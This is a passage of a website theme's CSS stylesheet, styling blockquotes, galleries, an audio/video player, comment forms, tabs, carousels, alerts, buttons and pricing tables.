	padding: 15px 20px;
	border: 1px solid #dddddd;
	background: #fff;
}
.sticky .loop-block{
	background: #f9f9f9;
}

/* Blockquote */
blockquote{
	width: 60%;
	background: #F6F6F6;
	position: relative;
	padding: 20px 30px;
	border: none;
	margin: 0 auto;
	margin-bottom: 15px;
}
.loop-media blockquote:before{
	content: "";
}
blockquote:before{
	font-family: FontAwesome;
	content: "\f10e";
	position: absolute;
	left: -32px;
	text-align: center;
	line-height: 32px;
	color: #FFF;
	top: 0;
	width: 32px;
	height: 32px;
	background-color: #2dcb73;
}
blockquote p{
	padding: 0;
	color: #aaa;
	font-size: 13px;
	line-height: 20px;
}

.loop-media blockquote {
	width: auto;
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media blockquote p:before {
	display: none;
}
.loop-media blockquote p {
	padding: 0 0 5px;
	color: #2f2f2f;
	font-weight: bold;
	font-style: normal;
	font-size: 24px;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 1.3;
}
.loop-media blockquote span {
	color: #aaa;
	font-weight: bold;
}

/* Divider */

.tw-divider {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #FFF;
}

/* link */

.loop-media .link-content {
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media .link-text {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 24px;
	line-height: 1.5;
}
.loop-media .link-text a {
	color: #2f2f2f;
}
/* image gallery */
.image-links a.btn-border{
	border-color: #fff;
	color: #fff;
	text-transform: uppercase;
}
.gallery-container .slide-item {
	position: absolute;
}
.gallery-container .slide-item:first-child {
	position: static;
}
.loop-image {
	position: relative;
}
.loop-image a, .gallery-container {
	position: relative;
}
.tw-blog .image-overlay {
	background-color: transparent;
	opacity:1;
	filter: alpha(opacity=1);
}
.gallery-container .carousel-arrow a.carousel-prev,.gallery-container .carousel-arrow a.carousel-next{
	border: none;
	background-color: rgba(0, 0, 0, .5);
	color: #FFF;
}
.image-overlay {
	position: absolute;
	z-index: 5;
	top: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
	background-color: rgba(254, 71, 67, .6);
	text-align: center;
	opacity:0;
	filter: alpha(opacity=0);
	-webkit-transition: all 450ms ease-out 0s;
	-moz-transition: all 450ms ease-out 0s;
	-o-transition: all 450ms ease-out 0s;
	transition: all 450ms ease-out 0s;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.loop-image:hover .image-overlay, .slide-item:hover .image-overlay{
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.image-overlay.hover-link{
	background-image: url(assets/img/hover-link.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.image-overlay .image-links{
	position: relative;
	top: 50%;
	display: inline-block;
	margin-top: -20px;
}
.gallery-container .carousel-arrow{
	bottom: 10px;
	right: 20px;
}
.gallery-container .carousel-arrow a.carousel-prev{
	margin-right: 0;
}
.carousel-arrow {
	position: absolute;
	z-index: 10;
	right: 10px;
	bottom: 10px;
}
.carousel-arrow a.carousel-prev, .carousel-arrow a.carousel-next {
	display: inline-block !important;
	width: 28px;
	height: 28px;
	border: 2px solid #d6d6d6;
	color: #D6D6D6;
	text-align: center;
	font-weight: bold;
	font-size: 13px;
	line-height: 28px;
}
.carousel-arrow a.carousel-prev{
	margin-right:4px;
}
.carousel-text .carousel-arrow{
	position: relative;
	left: 0;
	bottom: 0;
	margin-top: 10px;
}


/* video format */
.video-height {
	display: table-cell;
	background: #ddd;
	vertical-align: middle;
}

/* jp player */

div.jp-jplayer.jp-jplayer-video {
	background-color: #292a2b;
}

.jp-jplayer-video video {
	margin-bottom: -6px;
}

div.jp-audio,
div.jp-video {
	margin-bottom: 20px;
	color: #fff;
	font-size: 1em;
	font-family: Verdana, Arial, sans-serif;
	line-height: 1.6;
}

div.jp-audio,
div.jp-video { width: 100%; }

div.jp-interface {
	position: relative;
	z-index: 100;
	width: 100%;
	background: url(assets/img/jplayer_bg.png) repeat-x;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}

div.jp-type-single div.jp-interface { height: 30px; }

div.jp-interface ul.jp-controls {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

div.jp-interface ul.jp-controls li { display: inline; }

div.jp-interface ul.jp-controls a {
	position: absolute;
	overflow: hidden;
	text-indent: -9999px;
}

a.jp-play,
a.jp-pause {
	z-index: 1;
	width: 33px;
	height: 30px;
	outline: none;
}

div.jp-type-single a.jp-play,
div.jp-type-single a.jp-pause {
	top: 0;
	left: 0;
}

a.jp-play { background: url("assets/img/jplayer-black-and-yellow.png") 0 0 no-repeat; }

a.jp-play:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px 0 no-repeat; }

a.jp-pause {
	display: none;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -30px no-repeat;
}

a.jp-pause:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px -30px no-repeat; }

div.jp-progress-container {
	position: absolute;
	top: 0;
	left: 34px;
	padding: 12px 10px;
	width: 225px;
	height: 6px;
}

div.jp-progress {
	position: absolute;
	overflow:hidden;
}

div.jp-type-single div.jp-progress {
	padding: 1px;
	width: 223px;
	height: 7px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x ;
}

.single div.jp-type-single div.jp-progress { width: 411px; }

div.jp-seek-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -163px repeat-x;
	cursor: pointer;
}

div.jp-play-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x ;
}

/*The seeking class is added/removed inside jPlayer
div.jp-seeking-bg {
	background: url("pbar-ani.gif");*/

	div.jp-volume-bar-container {
		position: absolute;
		top: 0;
		right: 20px;
		padding: 12px 10px;
		width: 40px;
		height: 6px;
	}

	div.jp-volume-bar {
		position: relative;
		overflow: hidden;
		width: 40px;
		height: 9px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x;
		cursor: pointer;
	}

	div.jp-type-single div.jp-volume-bar {
		top: 0;
		left: 18px;
	}

	div.jp-volume-bar-value {
		margin: 1px;
		width: 0px;
		height: 5px;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x;
	}

	a.jp-mute,
	a.jp-unmute {
		top: 9px;
		right: 60px;
		z-index: 1;
		width: 17px;
		height: 13px;
		outline: none;
	}

	.seperator-first,
	.seperator-second {
		position: absolute;
		left: 32px;
		width: 2px;
		height: 30px;
		background:url(assets/img/seperator.png) no-repeat left;
	}

	.seperator-second {
		right:90px;
		left:auto;
	}

	a.jp-mute { background: url("assets/img/jplayer-black-and-yellow.png") -10px -68px no-repeat; }

	a.jp-mute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -68px no-repeat; }

	a.jp-unmute {
		display: none;
		background: url("assets/img/jplayer-black-and-yellow.png") -10px -98px no-repeat;
	}

	a.jp-unmute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -98px no-repeat; }

	div.jp-jplayer { background-color: #292a2b; }




	/* Pagination */
	.tw-portfolio .pagination{
		text-align: left;
	}
	.pagination{
		margin: 0;
	}
	.pagination ul{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tw-pagination.pagination ul>li>a, .tw-pagination.pagination ul>li>span{
		margin-left: 5px;
		padding: 0;
		width: 28px;
		height: 28px;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		color: #d6d6d6;
		text-align: center;
		text-align: center;
		font-weight: bold;
		line-height: 28px;
	}
	.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover{
		border-color: #2dcb73;
		background: #fff;
		color: #2dcb73;
	}




	/* Comment Form Styling */
	#comments {
		margin-top: 50px;
	}
	.comment-form-author,.comment-form-email{
		float: left;
	}
	.comment-form-comment{
		width: 65%;
		float: left;
	}
	p.form-submit,.comment-form-author{
		float: right;
		width: 30%;
	}
	p.form-submit input{
		width: 226px;
		text-transform: uppercase;
	}
	#commentform input[type="text"], .comment-form-comment textarea{
		-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
		-moz-box-sizing: border-box;    /* Firefox, other Gecko */
		box-sizing: border-box;         /* Opera/IE 8+ */
		margin-bottom: 0;
		padding: 20px;
	}
	#commentform{
		width: 100%;
		display: inline-block;
	}
	.comment-form-comment textarea{
		display: inline-block;
		margin-bottom: 20px;
		padding: 15px 20px;
		width:100%;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		box-shadow:none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
	}
	#reply-title,.comment-title{
		margin-bottom: 20px;
		font-size: 16px;
	}
	.comment-title{
		margin-bottom: 25px;
	}
	.comment-author img {
		display: block;
		float: left;
		margin: 0 30px 30px 0;
		width: 70px;
		height: 70px;
	}
	.comment-meta{
		position: relative;
		top: -3px;
		color: #222222;
		font-weight: bold;
	}
	.comment-meta span.comment-replay-link{
		position: absolute;
		right: 0;
	}
	.comment-meta span a{
		font-weight: bold;
	}
	.comment-body {
		position: relative;
		margin-bottom: 25px;
		margin-left: 100px;
	}
	.comment-list
	.comment-block .comment-block {
		margin-left: 29px;
		padding-left: 50px;
		border-left: 1px solid #E5E5E5;
	}
	.comment-author{
		margin-bottom: 5px;
	}
	.comment-block .comment{
		position: relative;
		float: left;
		margin-bottom: 30px;
		width: 100%;
		border-bottom: 1px dotted #DDD;
	}

	.commentlist .bypostauthor { }
	#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {
		width: 100% !important;
	}


	/* ------------ PAGE BUILDER ELEMENTS --------------- */


	/* 07. Callout */
	.span9 .tw-callout.with-button .callout-text{
		padding-right: 200px;
	}
	.tw-callout.with-button .callout-text{
		position: relative;
		padding-right: 250px;
	}
	.tw-callout h1{
		color: #222222;
		font-weight: bold;
		font-size: 24px;
	}
	.tw-callout a{
		color: #2dcb73;
	}
	.tw-callout p{
		font-size: 13px;
	}
	.callout-text>a.btn{
		position: absolute;
		top: 50%;
		right: 0;
		margin: -24px 0 0;
		text-transform: uppercase;
	}

	/* 06. Service Box */
	.tw-service-box{
		padding-bottom: 30px;
	}
	.left-service{
		display: inline-block;
	}
	.tw-service-box:last-child{
		padding-bottom: 0;
	}
	.tw-service-box .tw-service-icon{
		display: block;
		margin-bottom: 30px;
		text-align: center;
	}
	.tw-service-box.left-service .tw-service-icon{
		float: left;
	}
	.tw-service-box .tw-service-icon.pull-left,.tw-service-box .tw-service-icon.pull-right{
		margin-bottom: 10px;
	}
	.tw-service-box .tw-service-content.desc_unstyle{
		text-align:inherit;
	}
	.tw-service-box .tw-service-content{
		text-align: center;
	}
	.tw-service-box .tw-service-content p a:hover{
		color: #222;
	}
	.tw-service-box h3{
		margin-bottom: 20px;
		color: #2f2f2f;
		font-weight: bold;
		line-height: 1;
	}
	.tw-service-content p a{
		display: inline-block;
		padding: 9px 20px;
		border: 2px solid #d6d6d6;
		text-transform: uppercase;
		color: #aaa;
		font-weight: bold;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.tw-service-content h3 a{
		color: #aaa;
	}
	.tw-service-content h3 a:hover{
		color: #2f2f2f;
	}
	.tw-service-content p:last-child{
		margin-bottom: 0;
	}
	.tw-font-awesome{
		display: inline-block;
	}
	.tw-font-awesome.circle{
		-moz-border-radius: 1500px;
		border-radius: 1500px;
		-wenkit-border-radius: 1500px;
	}

	/* 11. Accordion Bootstrap Modify ThemeWaves */

	.accordion-heading .accordion-toggle{
		position: relative;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
	}
	.accordion-heading .accordion-toggle span.tw-check{
		float: right;
		margin-top: -8px;
		padding: 8px 0 8px 15px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-plus,.accordion-heading .accordion-toggle.active span.tw-check .icon-minus{
		display: inline-block;
		color: #fff;
		font-size: 10px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-minus,.accordion-heading .accordion-toggle.active span.tw-check .icon-plus{
		display: none;
	}
	.accordion-heading .accordion-toggle.active span.tw-check{
		color: #fff;
	}
	.accordion-group{
		margin-bottom: 5px;
		border: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;;
	}
	.accordion-group:last-child{
		margin-bottom: 0;
	}
	.accordion-inner{
		padding: 20px 0px;
		border-top: none;
	}
	.accordion-inner p:last-child{
		margin-bottom: 0;
	}




	/* Tab Top and Below Side */

	.nav-tabs>li>a,.tabs-below>.nav-tabs>li>a{
		padding: 0 20px;
		border: none;
		-webkit-border-radius:0;
		-moz-border-radius: 0;
		border-radius: 0;
		background: #2dcb73;
		color: #fff;
	}
	.tabs-top .nav li a span{
		margin-left: 10px;
	}
	.nav-tabs>li.active>a,.nav-tabs>li.active>a i{
		color: #2f2f2f;
	}
	.nav-tabs>li>a span,.nav-tabs>li>a i{
		display: inline-block;
		padding: 20px 0;
		color: #fff;
		font-weight: bold;
	}
	.tabs-left>.nav-tabs>li a i, .tabs-right>.nav-tabs>li a i{
		padding: 0;
	}
	.nav-tabs>li.active>a span{
		color: #333;
	}
	.nav-tabs>li>a, .nav-pills>li>a{
		margin-right: -1px;
	}
	.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus{
		border: none;
		border-bottom-color: transparent;
		background: #f6f6f6;
	}
	.nav-tabs>li>a:hover, .nav-tabs>li>a:focus, .tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus, .tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
		border-color: #dddddd;
	}
/*.nav>li>a:hover, .nav>li>a:focus{
	background-color: transparent;*/
	.nav-tabs{
		margin: 0;
		border-bottom: 0;
	}
	.tab-content{
		padding: 20px;
		min-height: 100px;
		-webkit-border-radius: 0 0 3px 3px;
		-moz-border-radius: 0 0 3px 3px;
		border-radius: 0 0 3px 3px;
		background: #f6f6f6;
	}
	.tab-content .tab-pane p:last-child {
		margin-bottom: 0;
	}
	.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus{
		border: 1px solid #dddddd;
		border-top-color: transparent;
	}
	.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus{
		border-top-color: transparent;
		border-bottom-color: #dddddd;
	}
	.tabs-below>.nav-tabs{
		border-top: none;
	}
	/* Tab Left and Right Side */
	.tabs-left .tab-content,.tabs-right .tab-content{
		margin: 0;
	}
	.tabs-left>.nav-tabs{
		margin-right: -1px;
	}
	.tabs-right>.nav-tabs{
		margin-left: -1px;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		padding: 20px 10px;
		min-width: 15px;
	}
	.tabs-left>.tab-content, .tabs-right>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-right>.tab-content, .tabs-left>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		margin-bottom: 0;
	}
	.tabs-left>.nav-tabs>li>a span,.tabs-right>.nav-tabs>li>a span{
		padding: 0 15px;
	}
	#page-title .container{
		padding: 0 10px;
	}




	/* ------------ Pricing table --------------- */

	.tw-pricing-col {
		float: left;
	}
	.tw-pricing-four {
		width: 25%;
	}

	/* Table */
	table{
		width:100%;
		border-spacing:0;
		border-collapse:collapse;
		background-color:transparent;
	}
	table th,table td{
		padding:8px;
		/*border-top:1px solid #f0f0f0;*/
		vertical-align:top;
		text-align:left;
		line-height:20px;
	}
	table th{
		font-weight:bold;
	}
	table thead th{
		vertical-align:bottom;
	}
	table caption + thead tr:first-child th,table caption + thead tr:first-child td,table colgroup + thead tr:first-child th,table colgroup + thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
	table tbody + tbody{
		border-top:2px solid #dddddd;
	}

	/* ------------ Twitter --------------- */
	#sidebar aside.widget ul.jtwt { position: relative; list-style: none;}
	#footer aside.widget ul.jtwt li,ul.jtwt li, .twitter-follow { margin-bottom: 0px; margin-left: 36px; line-height: 20px;}
	#sidebar aside.widget ul.jtwt li{margin-left:15px;}
	#sidebar aside.widget ul.jtwt li:before,#footer aside.widget ul.jtwt li:before,ul.jtwt li:before{
		position: absolute;
		left: 0;
		display: inline-block;
		margin-top: 2px;
		color: #8d8d8d;
		content: "\f099";
		text-decoration: inherit;
		font-size: 16px;
		font-family: FontAwesome;
		speak: none;
	}
	aside.widget ul.jtwt li:last-child { margin-bottom: 0px; }
	.jtwt_loader { font-weight: bold; }
	.jtwt_picture { float: left; margin-right: 10px; }
	a.jtwt_date { display: none; font-size: 12px;}


	/* 08. Carousel Elements with Portfolio and Partnerss */

	.caroufredsel_wrapper{
		margin: 0 !important;
	}
	.list_carousel {
		position: relative;
		margin: 0 -15px !important;
	}
	.list_carousel li {
		position: relative;
		display: block;
		float: left;
		margin: 0 15px;
		padding: 0;
		width: 270px;
		height: auto;
	}
	.list_carousel li:hover .carousel-meta{
		background: #2f2f2f;
	}
	.list_carousel li .carousel-content h3:hover a{
		color: #2dcb73;
	}
	.list_carousel > .carousel-arrow {
		position: absolute;
		top: -65px;
		right: 15px;
		height: 32px;
	}
	ul.tw-carousel {
		margin-left: 0;
	}
	.tw-carousel-portfolio li img,.tw-portfolio .loop-image img{
		width: 100%;
	}

	/* ThemeWaves Carousel */
	.carousel-meta {
		padding: 8px 15px;
		background: #2dcb73;
	}
	.carousel-meta>div,.carousel-meta>div a {
		display: inline-block;
		color: #fff;
		font-weight: bold;
	}
	.carousel-meta>div i{
		margin-right: 5px;
	}
	.carousel-meta>div {
		margin-right: 10px;
	}
	.carousel-content {
		position: relative;
	}
	.carousel-content .carousel-arrow {
		position: static;
	}
	.carousel-video{
		overflow: hidden;
	}
	.carousel-video iframe{
		height: auto;
	}

	/* Partners Carousel */

	.tw-carousel-partner.list_carousel{
		margin: 0 !important;
	}
	.tw-carousel-partner.list_carousel li{
		margin: 0;
		padding: 20px;
		width: 130px;
		border-right: 1px solid #dddddd;
		text-align: center;
	}
	.tw-carousel-partner .carousel-arrow{
		right: 0;
	}
	.tw-carousel-partner .caroufredsel_wrapper{
		border: solid 1px #dddddd;
		border-right: none;
	}

	/* Post Carousel */

	.tw-carousel-post .carousel-content h3{
		margin: 10px 0;
		font-size: 16px;
	}
	.tw-carousel-post .carousel-content h3 a{
		color: #2f2f2f;
	}
	.tw-carousel-post.list_carousel li{
		width: 370px;
	}

	/* Twitter Carousel */
	.tw-carousel-twitter{
		padding: 0 30px !important;
	}
	.tw-carousel-twitter ul.jtwt li:before{
		display: none;
	}
	.tw-carousel-twitter ul.jtwt li, .tw-carousel-twitter .twitter-follow{
		margin-top: 5px;
		margin-left: 15px;
		text-align: center;
	}
	.tw-carousel-twitter .twitter-follow,.tw-carousel-twitter ul.jtwt li span a{
		font-weight: bold;
	}
	.tw-carousel-twitter .twitter-follow span{
		font-weight: normal;
	}
	.tw-carousel-twitter .twitter-follow a{

	}
	.tw-carousel-twitter ul.jtwt li span{
		display: inline-block;
		margin-bottom: 5px;
		font-size: 16px;
	}
	.tw-carousel-twitter.list_carousel li{
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow{
		position: absolute;
		top: 50%;
		right: 0;
		z-index: 1;
		margin-top: -10px;
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-prev{
		position: absolute;
		left:0;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-next{
		position: absolute;
		right:0;
	}
	.tw-carousel-twitter .icon-twitter{
		display: block;
		margin-bottom: 10px;
		text-align: center;
		font-size: 42px;
	}

	/* 17. Alert */

	.alert{
		position: relative;
		margin-bottom: 4px;
		padding: 11px 40px 11px 40px;
		border: none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		background-color: #fd9638;
		color: #fff;
		text-shadow: none;
	}
	.alert:last-child{
		margin-bottom: 0;
	}
	.alert .close{
		top: 1px;
		text-shadow: none;
	}
	.alert-danger, .alert-error{
		background-color: #f25656;
	}
	.alert-success{
		background-color: #35d05a;
	}
	.alert-info{
		background-color: #4fc7ed;
	}
	.alert i{
		position: absolute;
		top: 13px;
		left: 15px;
		width: 16px;
		height: 16px;
		font-size: 16px;
	}

	/* 18. Progress Bar */

	.progress{
		position: relative;
		margin-bottom: 5px;
		height: 100%;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		background: #f6f6f6;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.progress span{
		position: absolute;
		right: 0;
		padding: 0 6px;
		background: #AAA;
		color: #FFF;
		letter-spacing: -1px;
		font-weight: bold;
		line-height: 28px;
	}
	.progress span:before {
		position: absolute;
		top: 50%;
		left: -4px;
		margin-top: -5px;
		border-top: 5px solid rgba(0, 0, 0, 0);
		border-right: 5px solid #AAA;
		border-bottom: 5px solid rgba(0, 0, 0, 0);
		content: '';
	}
	.progress .bar{
		padding: 4px 20px 4px 20px;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		text-align: left;
		text-shadow: none;
		font-weight: bold;
		font-size: 13px;
		filter:none;
	}
	.progress .bar.tw-bi{
		background-image: none;
	}
	.progress-striped .bar{
		-webkit-background-size: 50px 50px;
		-moz-background-size: 50px 50px;
		-o-background-size: 50px 50px;
		background-size: 50px 50px;
	}

	/* ------------ Button --------------- */

	a.btn,#footer a.btn{
		color: #fff;
	}
	.btn{
		display:inline-block;
		margin: 0 10px 10px 0;
		padding: 14px 20px;
		background: #2dcb73;
		font-weight: bold;
		font-size: 13px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 1;
		*display:inline;
		*zoom:1;
		position: relative;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn span {
		position: absolute;
		z-index: -1;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn.rounded, .btn.rounded span{
		overflow: hidden;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	
	.btn:hover{
		color: #fff;

	}
	
	.btn-flat:hover {
		color: #fff !important;
		background: #335F21 !important;
	}
	
	/* Button 6a */
	.btn-flat {
		border: 2px solid;
		background: #fff !important;
		color: #335F21 !important;
	}
	.btn-flat.btn-hover2 {
		border: 2px dashed;
	}
	.btn-flat.btn-hover3 {
		border: 2px dotted;
	}
	.btn-flat.btn-hover4 {
		border: 4px double;
	}
	.btn-flat.btn-hover5 {
		border: 2px groove;
	}
	.btn-flat.btn-hover6 {
		border: 2px ridge;
	}

	a.btn-border{
		border: 2px solid #aaa;
		background: none;
		color: #aaa;
		z-index: 2;
	}
	.btn-border:hover {
		color: #fff !important;
	}
	/* Button 1a */
	.btn-border span {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
	}
	.btn-border:hover span {
		opacity: 1;
	}

	/* Button 1b */
	.btn-border.btn-hover2 span {
		width: 100%;
		height: 0;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover2:hover span {
		height: 100%;
	}

	/* Button 1c */
	.btn-border.btn-hover3 span {
		width: 0%;
		height: 100%;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover3:hover span {
		width: 100%;
	}

	/* Button 1d */
	.btn-border.btn-hover4 {
		overflow: hidden;
	}
	.btn-border.btn-hover4 span {
		width: 0;
		height: 103%;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover4:hover span {
		width: 90%;
		opacity: 1;
	}

	/* Button 1e */
	.btn-border.btn-hover5 {
		overflow: hidden;
	}
	.btn-border.btn-hover5 span {
		width: 100%;
		height: 0;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		transform: translateX(-50%) translateY(-50%) rotate(45deg);
	}
	.btn-border.btn-hover5:hover span {
		height: 200%;
		opacity: 1;
	}

	/* Button 1f */
	.btn-border.btn-hover6 {
		overflow: hidden;
	}
	.btn-border.btn-hover6 span {
		width: 101%;
		height: 0;
		top: 50%;
		left: 50%;
		background: #fff;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover6:hover span {
		height: 70%;
		opacity: 1;
	}
	.btn-small{
		padding:12px;
		font-size: 11px;
	}
	.btn-large{
		padding: 18px 20px;
		font-size: 16px;
	}

	.royalSlider a.btn-large{
		margin: 0px !important;
	}

	.royalSlider .nht-home-button {
		margin-top: 10px;
		text-align: right;
	}

	.inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn {
		margin-left: 3px;
	}

	.inf_data {
		display: block !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}

	/* Label */
	.label {
		padding: 1px 4px;
		background-color: #00bef2;
		text-shadow: none;
		line-height: 1.6;
		font-size: 13px;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
	}


	/* Dropcaps */
	.tw-dropcap {
		float: left;
		margin-top: 5px;
		margin-right: 20px;
		padding: 17px 20px;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
		line-height: 1;
	}
	.tw-dropcap.cap_circle{
		-moz-border-radius: 50%;
		border-radius: 50%;
		-wenkit-border-radius: 50%;
	}
	.tw-dropcap.cap_border{
		border: 2px solid #2dcb73;
		background-color: transparent;
	}


	/* Price Block */
	.tw-pricing {
		width: 100%;
	}
	.tw-pricing-two {
		width: 50%;
	}
	.tw-pricing-three {
		width: 33.333%;
	}
	.tw-pricing-four {
		width: 25%;
	}
	.tw-pricing-five {
		width: 20%;
	}
	.tw-pricing-col {
		float: left;
		background: #f6f6f6;
	}
	.tw-pricing p,.tw-pricing .tt-button,.tw-pricing ul {
		margin-bottom: 0px;
	}
	.tw-pricing-box {
		text-align: center;
	}
	.tw-pricing-bottom ul li {
		padding: 10px 15px;
	}
	.tw-pricing-top{
		margin: 0 40px 20px;
		padding: 25px 0;
		border-bottom: 1px solid #d6d6d6;
	}
	.tw-pricing-header{
		padding: 15px;
		background: #2dcb73;
	}
	.tw-pricing-footer{
		padding: 20px 40px 30px;
	}
	.tw-pricing-footer a{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0;
		padding: 15px 20px;
		width: 100%;
		color: #fff;
		text-align: center;
	}
	.tw-pricing-header h1 {
		margin-bottom: 0px;
		color: #fff;
		font-size: 16px;
		line-height: 1;
	}
	.tw-pricing-top>span:first-child {
		color: #2f2f2f;
		font-weight: bold;
		font-size: 38px;
		line-height: 1;
	}
	.tw-pricing-top>span:last-child {
		position: relative;
		margin-left: 4px;
	}
	.tw-pricing-top span span {
		position: absolute;
		top: -20px;
		color: #2f2f2f;
		font-weight: bold;
		font-size: 18px;
	}
	.tw-pricing-bottom ul {
		margin: 0 20px;
		list-style: none;
	}
	.tw-pricing-bottom p {
		padding: 10px 20px;
	}

	/* Testimonials */
	.tw-testimonials{
		position: relative;
	}
	.tw-testimonials .carousel-arrow{
		position: static;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev, .tw-testimonials .carousel-arrow a.carousel-next{
		position: absolute;
		right: 0;
		margin: 0;
		width: 32px;
		height: 49.9%;
		border: 0;
		background: #aaaaaa;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{
		background-color: #2dcb73;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev i, .tw-testimonials .carousel-arrow a.carousel-next i{
		position: absolute;
		top: 50%;
		color: #fff;
		margin-top: -4px;
		margin-left: -4px;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev{
		top: 0;
	}
